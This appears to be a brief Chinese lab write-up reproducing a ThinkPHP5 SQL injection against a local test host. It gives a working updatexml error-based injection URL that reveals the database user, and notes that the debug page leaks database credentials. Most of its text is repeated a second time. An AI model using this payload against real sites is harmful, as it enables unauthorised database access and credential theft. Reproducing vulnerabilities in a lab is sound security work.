ThinkPHP5 SQL注入漏洞&&敏感信息泄露漏洞

基本原理

详细阅读参考资料:

漏洞复现

访问http://192.168.44.132/index.php?ids[]=1&ids[]=2,会看到显示用户名,说明环境运行成功。





打开页面http://192.168.44.132/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1,你会发现消息显示成功:





并且可以通过调试页面找到数据库的账号和密码。

这是另一个敏感信息泄露漏洞。

现实告诉我: 保持好奇心,享受孤独

详细阅读参考资料:

访问http://192.168.44.132/index.php?ids[]=1&ids[]=2,会看到显示用户名,说明环境运行成功。

打开页面http://192.168.44.132/index.php?ids[0,updatexml(0,concat(0xa,user()),0)]=1,你会发现消息显示成功:

并且可以通过调试页面找到数据库的账号和密码。

这是另一个敏感信息泄露漏洞。